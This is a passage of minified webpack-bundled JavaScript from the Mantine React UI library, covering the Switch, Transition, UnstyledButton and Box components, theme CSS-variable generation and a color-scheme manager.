t=e.currentTarget.value;!d&&m(p.includes(t)?p.filter((e=>e!==t)):[...p,t])},size:s},children:(0,o.jsx)(y.I.Wrapper,{size:s,ref:t,...i,...u,labelElement:"div",__staticSelector:"SwitchGroup",children:(0,o.jsx)(g.m,{role:"group",children:c})})})}));x.classes=y.I.Wrapper.classes,x.displayName="@mantine/core/SwitchGroup";var C={root:"m_5f93f3bb",input:"m_926b4011",track:"m_9307d992",thumb:"m_93039a1d",trackLabel:"m_8277e082"},S=n(47415);const k={labelPosition:"right"},N=(0,s.Z)(((e,t)=>{let{radius:n,color:o,size:r}=t;return{root:{"--switch-radius":void 0===n?void 0:(0,a.H5)(n),"--switch-height":(0,a.ap)(r,"switch-height"),"--switch-width":(0,a.ap)(r,"switch-width"),"--switch-thumb-size":(0,a.ap)(r,"switch-thumb-size"),"--switch-label-font-size":(0,a.ap)(r,"switch-label-font-size"),"--switch-track-label-padding":(0,a.ap)(r,"switch-track-label-padding"),"--switch-color":o?(0,i.p)(o,e):void 0}}})),T=(0,p.d)(((e,t)=>{var n;const r=(0,l.w)("Switch",k,e),{classNames:a,className:s,style:i,styles:p,unstyled:h,vars:f,color:y,label:g,offLabel:w,onLabel:x,id:T,size:E,radius:P,wrapperProps:R,thumbIcon:A,checked:j,defaultChecked:z,onChange:M,labelPosition:_,description:O,error:D,disabled:I,variant:F,rootRef:L,mod:W,...V}=r,B=v(),X=E||(null==B?void 0:B.size),K=(0,c.y)({name:"Switch",props:r,classes:C,className:s,style:i,classNames:a,styles:p,unstyled:h,vars:f,varsResolver:N}),{styleProps:Y,rest:q}=(0,d.c)(V),Z=(0,S.M)(T),H=B?{checked:B.value.includes(q.value),onChange:B.onChange}:{},[$,G]=(0,b.C)({value:null!==(n=H.checked)&&void 0!==n?n:j,defaultValue:z,finalValue:!1});return(0,o.jsxs)(m.Z,{...K("root"),__staticSelector:"Switch",__stylesApiProps:r,id:Z,size:X,labelPosition:_,label:g,description:O,error:D,disabled:I,bodyElement:"label",labelElement:"span",classNames:a,styles:p,unstyled:h,"data-checked":H.checked||j||void 0,variant:F,ref:L,mod:W,...Y,...R,children:[(0,o.jsx)("input",{...q,disabled:I,checked:$,"data-checked":H.checked||j||void 0,onChange:e=>{var t;B?null===(t=H.onChange)||void 0===t||t.call(H,e):null==M||M(e),G(e.currentTarget.checked)},id:Z,ref:t,type:"checkbox",role:"switch",...K("input")}),(0,o.jsxs)(u.x,{"aria-hidden":"true",mod:{error:D,"label-position":_,"without-labels":!x&&!w},...K("track"),children:[(0,o.jsx)(u.x,{component:"span",mod:"reduce-motion",...K("thumb"),children:A}),(0,o.jsx)("span",{...K("trackLabel"),children:$?x:w})]})]})}));T.classes={...C,...m.J},T.displayName="@mantine/core/Switch",T.Group=x},66765:(e,t,n)=>{n.d(t,{u:()=>m});var o=n(97458);const r=e=>({in:{opacity:1,transform:"scale(1)"},out:{opacity:0,transform:"scale(.9) translateY(".concat("bottom"===e?10:-10,"px)")},transitionProperty:"transform, opacity"}),a={fade:{in:{opacity:1},out:{opacity:0},transitionProperty:"opacity"},"fade-up":{in:{opacity:1,transform:"translateY(0)"},out:{opacity:0,transform:"translateY(30px)"},transitionProperty:"opacity, transform"},"fade-down":{in:{opacity:1,transform:"translateY(0)"},out:{opacity:0,transform:"translateY(-30px)"},transitionProperty:"opacity, transform"},"fade-left":{in:{opacity:1,transform:"translateX(0)"},out:{opacity:0,transform:"translateX(30px)"},transitionProperty:"opacity, transform"},"fade-right":{in:{opacity:1,transform:"translateX(0)"},out:{opacity:0,transform:"translateX(-30px)"},transitionProperty:"opacity, transform"},scale:{in:{opacity:1,transform:"scale(1)"},out:{opacity:0,transform:"scale(0)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"scale-y":{in:{opacity:1,transform:"scaleY(1)"},out:{opacity:0,transform:"scaleY(0)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"scale-x":{in:{opacity:1,transform:"scaleX(1)"},out:{opacity:0,transform:"scaleX(0)"},common:{transformOrigin:"left"},transitionProperty:"transform, opacity"},"skew-up":{in:{opacity:1,transform:"translateY(0) skew(0deg, 0deg)"},out:{opacity:0,transform:"translateY(-20px) skew(-10deg, -5deg)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"skew-down":{in:{opacity:1,transform:"translateY(0) skew(0deg, 0deg)"},out:{opacity:0,transform:"translateY(20px) skew(-10deg, -5deg)"},common:{transformOrigin:"bottom"},transitionProperty:"transform, opacity"},"rotate-left":{in:{opacity:1,transform:"translateY(0) rotate(0deg)"},out:{opacity:0,transform:"translateY(20px) rotate(-5deg)"},common:{transformOrigin:"bottom"},transitionProperty:"transform, opacity"},"rotate-right":{in:{opacity:1,transform:"translateY(0) rotate(0deg)"},out:{opacity:0,transform:"translateY(20px) rotate(5deg)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"slide-down":{in:{opacity:1,transform:"translateY(0)"},out:{opacity:0,transform:"translateY(-100%)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"slide-up":{in:{opacity:1,transform:"translateY(0)"},out:{opacity:0,transform:"translateY(100%)"},common:{transformOrigin:"bottom"},transitionProperty:"transform, opacity"},"slide-left":{in:{opacity:1,transform:"translateX(0)"},out:{opacity:0,transform:"translateX(100%)"},common:{transformOrigin:"left"},transitionProperty:"transform, opacity"},"slide-right":{in:{opacity:1,transform:"translateX(0)"},out:{opacity:0,transform:"translateX(-100%)"},common:{transformOrigin:"right"},transitionProperty:"transform, opacity"},pop:{...r("bottom"),common:{transformOrigin:"center center"}},"pop-bottom-left":{...r("bottom"),common:{transformOrigin:"bottom left"}},"pop-bottom-right":{...r("bottom"),common:{transformOrigin:"bottom right"}},"pop-top-left":{...r("top"),common:{transformOrigin:"top left"}},"pop-top-right":{...r("top"),common:{transformOrigin:"top right"}}},s={entering:"in",entered:"in",exiting:"out",exited:"out","pre-exiting":"out","pre-entering":"out"};function i(e){let{transition:t,state:n,duration:o,timingFunction:r}=e;const i={transitionDuration:"".concat(o,"ms"),transitionTimingFunction:r};return"string"==typeof t?t in a?{transitionProperty:a[t].transitionProperty,...i,...a[t].common,...a[t][s[n]]}:{}:{transitionProperty:t.transitionProperty,...i,...t.common,...t[s[n]]}}var l=n(52983),c=n(63730),d=n(38578),u=n(96151),p=n(97807);function m(e){let{keepMounted:t,transition:n="fade",duration:r=250,exitDuration:a=r,mounted:s,children:m,timingFunction:h="ease",onExit:f,onEntered:v,onEnter:y,onExited:g,enterDelay:b,exitDelay:w}=e;const{transitionDuration:x,transitionStatus:C,transitionTimingFunction:S}=function(e){let{duration:t,exitDuration:n,timingFunction:o,mounted:r,onEnter:a,onExit:s,onEntered:i,onExited:m,enterDelay:h,exitDelay:f}=e;const v=(0,d.rZ)(),y=(0,u.J)(),g=!!v.respectReducedMotion&&y,[b,w]=(0,l.useState)(g?0:t),[x,C]=(0,l.useState)(r?"entered":"exited"),S=(0,l.useRef)(-1),k=(0,l.useRef)(-1),N=(0,l.useRef)(-1),T=e=>{const o=e?a:s,r=e?i:m;window.clearTimeout(S.current);const l=g?0:e?t:n;w(l),0===l?("function"==typeof o&&o(),"function"==typeof r&&r(),C(e?"entered":"exited")):N.current=requestAnimationFrame((()=>{c.flushSync((()=>{C(e?"pre-entering":"pre-exiting")})),N.current=requestAnimationFrame((()=>{"function"==typeof o&&o(),C(e?"entering":"exiting"),S.current=window.setTimeout((()=>{"function"==typeof r&&r(),C(e?"entered":"exited")}),l)}))}))};return(0,p.l)((()=>{var e;e=r,window.clearTimeout(k.current),"number"==typeof(e?h:f)?k.current=window.setTimeout((()=>{T(e)}),e?h:f):T(e)}),[r]),(0,l.useEffect)((()=>()=>{window.clearTimeout(S.current),cancelAnimationFrame(N.current)}),[]),{transitionDuration:b,transitionStatus:x,transitionTimingFunction:o||"ease"}}({mounted:s,exitDuration:a,duration:r,timingFunction:h,onExit:f,onEntered:v,onEnter:y,onExited:g,enterDelay:b,exitDelay:w});return 0===x?s?(0,o.jsx)(o.Fragment,{children:m({})}):t?m({display:"none"}):null:"exited"===C?t?m({display:"none"}):null:(0,o.jsx)(o.Fragment,{children:m(i({transition:n,duration:x,state:C,timingFunction:S}))})}m.displayName="@mantine/core/Transition"},88807:(e,t,n)=>{n.d(t,{k:()=>d});var o=n(97458),r=(n(52983),n(12213)),a=n(17704),s=n(35538),i=n(50920),l={root:"m_87cf2631"};const c={__staticSelector:"UnstyledButton"},d=(0,i.b)(((e,t)=>{const n=(0,r.w)("UnstyledButton",c,e),{className:i,component:d="button",__staticSelector:u,unstyled:p,classNames:m,styles:h,style:f,...v}=n,y=(0,a.y)({name:u,props:n,classes:l,className:i,style:f,classNames:m,styles:h,unstyled:p});return(0,o.jsx)(s.x,{...y("root",{focusable:!0}),component:d,ref:t,type:"button"===d?"button":void 0,...v})}));d.classes=l,d.displayName="@mantine/core/UnstyledButton"},35538:(e,t,n)=>{n.d(t,{x:()=>j});var o=n(97458),r=n(52983),a=n(90294),s=n(19384),i=n(17464),l=n(74781);function c(e){return(0,l.X)(e).reduce(((t,n)=>void 0!==e[n]?"".concat(t).concat(function(e){return e.replace(/[A-Z]/g,(e=>"-".concat(e.toLowerCase())))}(n),":").concat(e[n],";"):t),"").trim()}function d(e){let{selector:t,styles:n,media:o,container:r}=e;const a=n?c(n):"",s=Array.isArray(o)?o.map((e=>"@media".concat(e.query,"{").concat(t,"{").concat(c(e.styles),"}}"))):[],i=Array.isArray(r)?r.map((e=>"@container ".concat(e.query,"{").concat(t,"{").concat(c(e.styles),"}}"))):[];return"".concat(a?"".concat(t,"{").concat(a,"}"):"").concat(s.join("")).concat(i.join("")).trim()}function u(e){const t=(0,i.R7)();return(0,o.jsx)("style",{"data-mantine-styles":"inline",nonce:null==t?void 0:t(),dangerouslySetInnerHTML:{__html:d(e)}})}var p=n(19503),m=n(38578);function h(e){return e.startsWith("data-")?e:"data-".concat(e)}function f(e){return e?"string"==typeof e?{[h(e)]:!0}:Array.isArray(e)?[...e].reduce(((e,t)=>({...e,...f(t)})),{}):function(e){return Object.keys(e).reduce(((t,n)=>{const o=e[n];return void 0===o||""===o||!1===o||null===o||(t[h(n)]=e[n]),t}),{})}(e):null}function v(e,t){return Array.isArray(e)?[...e].reduce(((e,n)=>({...e,...v(n,t)})),{}):"function"==typeof e?e(t):null==e?{}:e}function y(e){let{theme:t,style:n,vars:o,styleProps:r}=e;return{...v(n,t),...v(o,t),...r}}var g=n(12318);const b={m:{type:"spacing",property:"margin"},mt:{type:"spacing",property:"marginTop"},mb:{type:"spacing",property:"marginBottom"},ml:{type:"spacing",property:"marginLeft"},mr:{type:"spacing",property:"marginRight"},ms:{type:"spacing",property:"marginInlineStart"},me:{type:"spacing",property:"marginInlineEnd"},mx:{type:"spacing",property:"marginInline"},my:{type:"spacing",property:"marginBlock"},p:{type:"spacing",property:"padding"},pt:{type:"spacing",property:"paddingTop"},pb:{type:"spacing",property:"paddingBottom"},pl:{type:"spacing",property:"paddingLeft"},pr:{type:"spacing",property:"paddingRight"},ps:{type:"spacing",property:"paddingInlineStart"},pe:{type:"spacing",property:"paddingInlineEnd"},px:{type:"spacing",property:"paddingInline"},py:{type:"spacing",property:"paddingBlock"},bd:{type:"border",property:"border"},bg:{type:"color",property:"background"},c:{type:"textColor",property:"color"},opacity:{type:"identity",property:"opacity"},ff:{type:"fontFamily",property:"fontFamily"},fz:{type:"fontSize",property:"fontSize"},fw:{type:"identity",property:"fontWeight"},lts:{type:"size",property:"letterSpacing"},ta:{type:"identity",property:"textAlign"},lh:{type:"lineHeight",property:"lineHeight"},fs:{type:"identity",property:"fontStyle"},tt:{type:"identity",property:"textTransform"},td:{type:"identity",property:"textDecoration"},w:{type:"spacing",property:"width"},miw:{type:"spacing",property:"minWidth"},maw:{type:"spacing",property:"maxWidth"},h:{type:"spacing",property:"height"},mih:{type:"spacing",property:"minHeight"},mah:{type:"spacing",property:"maxHeight"},bgsz:{type:"size",property:"backgroundSize"},bgp:{type:"identity",property:"backgroundPosition"},bgr:{type:"identity",property:"backgroundRepeat"},bga:{type:"identity",property:"backgroundAttachment"},pos:{type:"identity",property:"position"},top:{type:"size",property:"top"},left:{type:"size",property:"left"},bottom:{type:"size",property:"bottom"},right:{type:"size",property:"right"},inset:{type:"size",property:"inset"},display:{type:"identity",property:"display"},flex:{type:"identity",property:"flex"}};var w=n(49644),x=n(60942);function C(e,t){const n=(0,x.E)({color:e,theme:t});return"dimmed"===n.color?"var(--mantine-color-dimmed)":"bright"===n.color?"var(--mantine-color-bright)":n.variable?"var(".concat(n.variable,")"):n.color}const S={text:"var(--mantine-font-family)",mono:"var(--mantine-font-family-monospace)",monospace:"var(--mantine-font-family-monospace)",heading:"var(--mantine-font-family-headings)",headings:"var(--mantine-font-family-headings)"};const k=["h1","h2","h3","h4","h5","h6"];const N=["h1","h2","h3","h4","h5","h6"];const T={color:C,textColor:function(e,t){const n=(0,x.E)({color:e,theme:t});return n.isThemeColor&&void 0===n.shade?"var(--mantine-color-".concat(n.color,"-text)"):C(e,t)},fontSize:function(e,t){return"string"==typeof e&&e in t.fontSizes?"var(--mantine-font-size-".concat(e,")"):"string"==typeof e&&k.includes(e)?"var(--mantine-".concat(e,"-font-size)"):"number"==typeof e||"string"==typeof e?(0,w.h)(e):e},spacing:function(e,t){if("number"==typeof e)return(0,w.h)(e);if("string"==typeof e){const n=e.replace("-","");if(!(n in t.spacing))return(0,w.h)(e);const o="--mantine-spacing-".concat(n);return e.startsWith("-")?"calc(var(".concat(o,") * -1)"):"var(".concat(o,")")}return e},identity:function(e){return e},size:function(e){return"number"==typeof e?(0,w.h)(e):e},lineHeight:function(e,t){return"string"==typeof e&&e in t.lineHeights?"var(--mantine-line-height-".concat(e,")"):"string"==typeof e&&N.includes(e)?"var(--mantine-".concat(e,"-line-height)"):e},fontFamily:function(e){return"string"==typeof e&&e in S?S[e]:e},border:function(e,t){if("number"==typeof e)return(0,w.h)(e);if("string"==typeof e){const[n,o,...r]=e.split(" ").filter((e=>""!==e.trim()));let a="".concat((0,w.h)(n));return o&&(a+=" ".concat(o)),r.length>0&&(a+=" ".concat(C(r.join(" "),t))),a.trim()}return e}};function E(e){return e.replace("(min-width: ","").replace("em)","")}function P(e,t){return"object"==typeof e&&null!==e&&t in e?e[t]:e}function R(e){let{styleProps:t,data:n,theme:o}=e;return function(e){let{media:t,...n}=e;return{...n,media:Object.keys(t).sort(((e,t)=>Number(E(e))-Number(E(t)))).map((e=>({query:e,styles:t[e]})))}}((0,l.X)(t).reduce(((e,r)=>{if("hiddenFrom"===r||"visibleFrom"===r||"sx"===r)return e;const a=n[r],s=Array.isArray(a.property)?a.property:[a.property],i="object"==typeof(c=t[r])&&null!==c?"base"in c?c.base:void 0:c;var c;if(!function(e){if("object"!=typeof e||null===e)return!1;const t=Object.keys(e);return 1!==t.length||"base"!==t[0]}(t[r]))return s.forEach((t=>{e.inlineStyles[t]=T[a.type](i,o)})),e;e.hasResponsiveStyles=!0;const d=function(e){return"object"==typeof e&&null!==e?(0,l.X)(e).filter((e=>"base"!==e)):[]}(t[r]);return s.forEach((n=>{i&&(e.styles[n]=T[a.type](i,o)),d.forEach((s=>{const i="(min-width: ".concat(o.breakpoints[s],")");e.media[i]={...e.media[i],[n]:T[a.type](P(t[r],s),o)}}))})),e}),{hasResponsiveStyles:!1,styles:{},inlineStyles:{},media:{}}))}const A=(0,r.forwardRef)(((e,t)=>{var n;let{component:s,style:l,__vars:c,className:d,variant:h,mod:v,size:w,hiddenFrom:x,visibleFrom:C,lightHidden:S,darkHidden:k,renderRoot:N,__size:T,...E}=e;const P=(0,m.rZ)(),A=s||"div",{styleProps:j,rest:z}=(0,g.c)(E),M=(0,i.dv)(),_=null==M||null===(n=M())||void 0===n?void 0:n(j.sx),O=function(){const e=(0,r.useId)().replace(/:/g,"");return"__m__-".concat(e)}(),D=R({styleProps:j,theme:P,data:b}),I={ref:t,style:y({theme:P,style:l,vars:c,styleProps:D.inlineStyles}),className:(0,a.W)(d,_,{[O]:D.hasResponsiveStyles,"mantine-light-hidden":S,"mantine-dark-hidden":k,["mantine-hidden-from-".concat(x)]:x,["mantine-visible-from-".concat(C)]:C}),"data-variant":h,"data-size":(0,p.s)(w)?void 0:w||void 0,size:T,...f(v),...z};return(0,o.jsxs)(o.Fragment,{children:[D.hasResponsiveStyles&&(0,o.jsx)(u,{selector:".".concat(O),styles:D.styles,media:D.media}),"function"==typeof N?N(I):(0,o.jsx)(A,{...I})]})}));A.displayName="@mantine/core/Box";const j=(0,s.F)(A)},12318:(e,t,n)=>{n.d(t,{c:()=>r});var o=n(3096);n(52983),n(97458);function r(e){const{m:t,mx:n,my:r,mt:a,mb:s,ml:i,mr:l,me:c,ms:d,p:u,px:p,py:m,pt:h,pb:f,pl:v,pr:y,pe:g,ps:b,bd:w,bg:x,c:C,opacity:S,ff:k,fz:N,fw:T,lts:E,ta:P,lh:R,fs:A,tt:j,td:z,w:M,miw:_,maw:O,h:D,mih:I,mah:F,bgsz:L,bgp:W,bgr:V,bga:B,pos:X,top:K,left:Y,bottom:q,right:Z,inset:H,display:$,flex:G,hiddenFrom:U,visibleFrom:J,lightHidden:Q,darkHidden:ee,sx:te,...ne}=e;return{styleProps:(0,o.L)({m:t,mx:n,my:r,mt:a,mb:s,ml:i,mr:l,me:c,ms:d,p:u,px:p,py:m,pt:h,pb:f,pl:v,pr:y,pe:g,ps:b,bd:w,bg:x,c:C,opacity:S,ff:k,fz:N,fw:T,lts:E,ta:P,lh:R,fs:A,tt:j,td:z,w:M,miw:_,maw:O,h:D,mih:I,mah:F,bgsz:L,bgp:W,bgr:V,bga:B,pos:X,top:K,left:Y,bottom:q,right:Z,inset:H,display:$,flex:G,hiddenFrom:U,visibleFrom:J,lightHidden:Q,darkHidden:ee,sx:te}),rest:ne}}},17464:(e,t,n)=>{n.d(t,{DE:()=>d,Nu:()=>c,R7:()=>l,Sm:()=>s,XD:()=>r,dv:()=>u,sZ:()=>p,uK:()=>i});var o=n(52983);const r=(0,o.createContext)(null);function a(){const e=(0,o.useContext)(r);if(!e)throw new Error("[@mantine/core] MantineProvider was not found in tree");return e}function s(){return a().cssVariablesResolver}function i(){return a().classNamesPrefix}function l(){return a().getStyleNonce}function c(){return a().withStaticClasses}function d(){return a().headless}function u(){var e;return null===(e=a().stylesTransform)||void 0===e?void 0:e.sx}function p(){var e;return null===(e=a().stylesTransform)||void 0===e?void 0:e.styles}},47561:(e,t,n)=>{n.d(t,{M:()=>E});var o=n(97458);function r(e){return"auto"===e||"dark"===e||"light"===e}function a(){let e,{key:t="mantine-color-scheme-value"}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{get:e=>{if("undefined"==typeof window)return e;try{const n=window.localStorage.getItem(t);return r(n)?n:e}catch(n){return e}},set:e=>{try{window.localStorage.setItem(t,e)}catch(e){}},subscribe:n=>{e=e=>{e.storageArea===window.localStorage&&e.key===t&&r(e.newValue)&&n(e.newValue)},window.addEventListener("storage",e)},unsubscribe:()=>{window.removeEventListener("storage",e)},clear:()=>{window.localStorage.removeItem(t)}}}var s=n(17464),i=n(74781);var l=n(49644),c=n(52983),d=n(38578);function u(){const e=(0,d.rZ)(),t=(0,s.R7)(),n=(0,i.X)(e.breakpoints).reduce(((t,n)=>{const o=e.breakpoints[n].includes("px"),r=function(e){const t=function(e){var t;return"string"==typeof e&&e.includes("var(--mantine-scale)")?null===(t=e.match(/^calc\((.*?)\)$/))||void 0===t?void 0:t[1].split("*")[0].trim():e}(e);return"number"==typeof t?t:"string"==typeof t?t.includes("calc")||t.includes("var")?t:t.includes("px")?Number(t.replace("px","")):t.includes("rem")?16*Number(t.replace("rem","")):t.includes("em")?16*Number(t.replace("em","")):Number(t):NaN}(e.breakpoints[n]),a=o?"".concat(r-.1,"px"):(0,l.em)(r-.1),s=o?"".concat(r,"px"):(0,l.em)(r);return"".concat(t,"@media (max-width: ").concat(a,") {.mantine-visible-from-").concat(n," {display: none !important;}}@media (min-width: ").concat(s,") {.mantine-hidden-from-").concat(n," {display: none !important;}}")}),"");return(0,o.jsx)("style",{"data-mantine-styles":"classes",nonce:null==t?void 0:t(),dangerouslySetInnerHTML:{__html:n}})}function p(e){return Object.entries(e).map((e=>{let[t,n]=e;return"".concat(t,": ").concat(n,";")})).join("")}function m(e,t){return(Array.isArray(e)?e:[e]).reduce(((e,t)=>"".concat(t,"{").concat(e,"}")),t)}var h=n(74436),f=n(69890),v=n(8823),y=n(13246);function g(e){let{theme:t,color:n,colorScheme:o,name:r=n,withColorValues:a=!0}=e;if(!t.colors[n])return{};if("light"===o){const e=(0,f.j)(t,"light"),o={["--mantine-color-".concat(r,"-text")]:"var(--mantine-color-".concat(r,"-filled)"),["--mantine-color-".concat(r,"-filled")]:"var(--mantine-color-".concat(r,"-").concat(e,")"),["--mantine-color-".concat(r,"-filled-hover")]:"var(--mantine-color-".concat(r,"-").concat(9===e?8:e+1,")"),["--mantine-color-".concat(r,"-light")]:(0,y.F)(t.colors[n][e],.1),["--mantine-color-".concat(r,"-light-hover")]:(0,y.F)(t.colors[n][e],.12),["--mantine-color-".concat(r,"-light-color")]:"var(--mantine-color-".concat(r,"-").concat(e,")"),["--mantine-color-".concat(r,"-outline")]:"var(--mantine-color-".concat(r,"-").concat(e,")"),["--mantine-color-".concat(r,"-outline-hover")]:(0,y.F)(t.colors[n][e],.05)};return a?{["--mantine-color-".concat(r,"-0")]:t.colors[n][0],["--mantine-color-".concat(r,"-1")]:t.colors[n][1],["--mantine-color-".concat(r,"-2")]:t.colors[n][2],["--mantine-color-".concat(r,"-3")]:t.colors[n][3],["--mantine-color-".concat(r,"-4")]:t.colors[n][4],["--mantine-color-".concat(r,"-5")]:t.colors[n][5],["--mantine-color-".concat(r,"-6")]:t.colors[n][6],["--mantine-color-".concat(r,"-7")]:t.colors[n][7],["--mantine-color-".concat(r,"-8")]:t.colors[n][8],["--mantine-color-".concat(r,"-9")]:t.colors[n][9],...o}:o}const s=(0,f.j)(t,"dark"),i={["--mantine-color-".concat(r,"-text")]:"var(--mantine-color-".concat(r,"-4)"),["--mantine-color-".concat(r,"-filled")]:"var(--mantine-color-".concat(r,"-").concat(s,")"),["--mantine-color-".concat(r,"-filled-hover")]:"var(--mantine-color-".concat(r,"-").concat(9===s?8:s+1,")"),["--mantine-color-".concat(r,"-light")]:(0,y.F)(t.colors[n][Math.max(0,s-2)],.15),["--mantine-color-".concat(r,"-light-hover")]:(0,y.F)(t.colors[n][Math.max(0,s-2)],.2),["--mantine-color-".concat(r,"-light-color")]:"var(--mantine-color-".concat(r,"-").concat(Math.max(s-5,0),")"),["--mantine-color-".concat(r,"-outline")]:"var(--mantine-color-".concat(r,"-").concat(Math.max(s-4,0),")"),["--mantine-color-".concat(r,"-outline-hover")]:(0,y.F)(t.colors[n][Math.max(s-4,0)],.05)};return a?{["--mantine-color-".concat(r,"-0")]:t.colors[n][0],["--mantine-color-".concat(r,"-1")]:t.colors[n][1],["--mantine-color-".concat(r,"-2")]:t.colors[n][2],["--mantine-color-".concat(r,"-3")]:t.colors[n][3],["--mantine-color-".concat(r,"-4")]:t.colors[n][4],["--mantine-color-".concat(r,"-5")]:t.colors[n][5],["--mantine-color-".concat(r,"-6")]:t.colors[n][6],["--mantine-color-".concat(r,"-7")]:t.colors[n][7],["--mantine-color-".concat(r,"-8")]:t.colors[n][8],["--mantine-color-".concat(r,"-9")]:t.colors[n][9],...i}:i}function b(e,t,n){(0,i.X)(t).forEach((o=>Object.assign(e,{["--mantine-".concat(n,"-").concat(o)]:t[o]})))}const w=e=>{const t=(0,f.j)(e,"light"),n=e.defaultRadius in e.radius?e.radius[e.defaultRadius]:(0,l.h)(e.defaultRadius),o={variables:{"--mantine-scale":e.scale.toString(),"--mantine-cursor-type":e.cursorType,"--mantine-color-scheme":"light dark","--mantine-webkit-font-smoothing":e.fontSmoothing?"antialiased":"unset","--mantine-moz-font-smoothing":e.fontSmoothing?"grayscale":"unset","--mantine-color-white":e.white,"--mantine-color-black":e.black,"--mantine-line-height":e.lineHeights.md,"--mantine-font-family":e.fontFamily,"--mantine-font-family-monospace":e.fontFamilyMonospace,"--mantine-font-family-headings":e.headings.fontFamily,"--mantine-heading-font-weight":e.headings.fontWeight,"--mantine-heading-text-wrap":e.headings.textWrap,"--mantine-radius-default":n,"--mantine-primary-color-filled":"var(--mantine-color-".concat(e.primaryColor,"-filled)"),"--mantine-primary-color-filled-hover":"var(--mantine-color-".concat(e.primaryColor,"-filled-hover)"),"--mantine-primary-color-light":"var(--mantine-color-".concat(e.primaryColor,"-light)"),"--mantine-primary-color-light-hover":"var(--mantine-color-".concat(e.primaryColor,"-light-hover)"),"--mantine-primary-color-light-color":"var(--mantine-color-".concat(e.primaryColor,"-light-color)")},light:{"--mantine-primary-color-contrast":(0,v.a)(e,"light"),"--mantine-color-bright":"var(--mantine-color-black)","--mantine-color-text":e.black,"--mantine-color-body":e.white,"--mantine-color-error":"var(--mantine-color-red-6)","--mantine-color-placeholder":"var(--mantine-color-gray-5)","--mantine-color-anchor":"var(--mantine-color-".concat(e.primaryColor,"-").concat(t,")"),"--mantine-color-default":"var(--mantine-color-white)","--mantine-color-default-hover":"var(--mantine-color-gray-0)","--mantine-color-default-color":"var(--mantine-color-black)","--mantine-color-default-border":"var(--mantine-color-gray-4)","--mantine-color-dimmed":"var(--mantine-color-gray-6)"},dark:{"--mantine-primary-color-contrast":(0,v.a)(e,"dark"),"--mantine-color-bright":"var(--mantine-color-white)","--mantine-color-text":"var(--mantine-color-dark-0)","--mantine-color-body":"var(--mantine-color-dark-7)","--mantine-color-error":"var(--mantine-color-red-8)","--mantine-color-placeholder":"var(--mantine-color-dark-3)","--mantine-color-anchor":"var(--mantine-color-".concat(e.primaryColor,"-4)"),"--mantine-color-default":"var(--mantine-color-dark-6)","--mantine-color-default-hover":"var(--mantine-color-dark-5)","--mantine-color-default-color":"var(--mantine-color-white)","--mantine-color-default-border":"var(--mantine-color-dark-4)","--mantine-color-dimmed":"var(--mantine-color-dark-2)"}};b(o.variables,e.breakpoints,"breakpoint"),b(o.variables,e.spacing,"spacing"),b(o.variables,e.fontSizes,"font-size"),b(o.variables,e.lineHeights,"line-height"),b(o.variables,e.shadows,"shadow"),b(o.variables,e.radius,"radius"),e.colors[e.primaryColor].forEach(((t,n)=>{o.variables["--mantine-primary-color-".concat(n)]="var(--mantine-color-".concat(e.primaryColor,"-").concat(n,")")})),(0,i.X)(e.colors).forEach((t=>{const n=e.colors[t];if(function(e){return!!e&&"object"==typeof e&&"mantine-virtual-color"in e}(n))return Object.assign(o.light,g({theme:e,name:n.name,color:n.light,colorScheme:"light",withColorValues:!0})),void Object.assign(o.dark,g({theme:e,name:n.name,color:n.dark,colorScheme:"dark",withColorValues:!0}));n.forEach(((e,n)=>{o.variables["--mantine-color-".concat(t,"-").concat(n)]=e})),Object.assign(o.light,g({theme:e,color:t,colorScheme:"light",withColorValues:!1})),Object.assign(o.dark,g({theme:e,color:t,colorScheme:"dark",withColorValues:!1}))}));const r=e.headings.sizes;return(0,i.X)(r).forEach((t=>{o.variables["--mantine-".concat(t,"-font-size")]=r[t].fontSize,o.variables["--mantine-".concat(t,"-line-height")]=r[t].lineHeight,o.variables["--mantine-".concat(t,"-font-weight")]=r[t].fontWeight||e.headings.fontWeight})),o};function x(e){let{theme:t,generator:n}=e;const o=w(t),r=null==n?void 0:n(t);return r?(0,h.R)(o,r):o}var C=n(71094);const S=w(C.t);function k(e){let{cssVariablesSelector:t,deduplicateCssVariables:n}=e;const r=(0,d.rZ)(),a=(0,s.R7)(),l=x({theme:r,generator:(0,s.Sm)()}),c=":root"===t&&n,u=c?function(e){const t={variables:{},light:{},dark:{}};return(0,i.X)(e.variables).forEach((n=>{S.variables[n]!==e.variables[n]&&(t.variables[n]=e.variables[n])})),(0,i.X)(e.light).forEach((n=>{S.light[n]!==e.light[n]&&(t.light[n]=e.light[n])})),(0,i.X)(e.dark).forEach((n=>{S.dark[n]!==e.dark[n]&&(t.dark[n]=e.dark[n])})),t}(l):l,h=function(e,t){const n=p(e.variables),o=n?m(t,n):"",r=p(e.dark),a=p(e.light),s=r?m("".concat(t,":host"===t?'([data-mantine-color-scheme="dark"])':'[data-mantine-color-scheme="dark"]'),r):"",i=a?m("".concat(t,":host"===t?'([data-mantine-color-scheme="light"])':'[data-mantine-color-scheme="light"]'),a):"";return"".concat(o).concat(s).concat(i)}(u,t);return h?(0,o.jsx)("style",{"data-mantine-styles":!0,nonce:null==a?void 0:a(),dangerouslySetInnerHTML:{__html:"".concat(h).concat(c?"":(f=t,"\n  ".concat(f,'[data-mantine-color-scheme="dark"] { --mantine-color-scheme: dark; }\n  ').concat(f,'[data-mantine-color-scheme="light"] { --mantine-color-scheme: light; }\n')))}}):null;var f}k.displayName="@mantine/CssVariables";var N=n(44204);function T(e,t){var n;const o="undefined"!=typeof window&&"matchMedia"in window&&window.matchMedia("(prefers-color-scheme: dark)").matches,r="auto"!==e?e:o?"dark":"light";null===(n=t())||void 0===n||n.setAttribute("data-mantine-color-scheme",r)}function E(e){let{theme:t,children:n,getStyleNonce:r,withStaticClasses:i=!0,withGlobalClasses:l=!0,deduplicateCssVariables:p=!0,withCssVariables:m=!0,cssVariablesSelector:h=":root",classNamesPrefix:f="mantine",colorSchemeManager:v=a(),defaultColorScheme:y="light",getRootElement:g=(()=>document.documentElement),cssVariablesResolver:b,forceColorScheme:w,stylesTransform:x}=e;const{colorScheme:C,setColorScheme:S,clearColorScheme:E}=function(e){let{manager:t,defaultColorScheme:n,getRootElement:o,forceColorScheme:r}=e;const 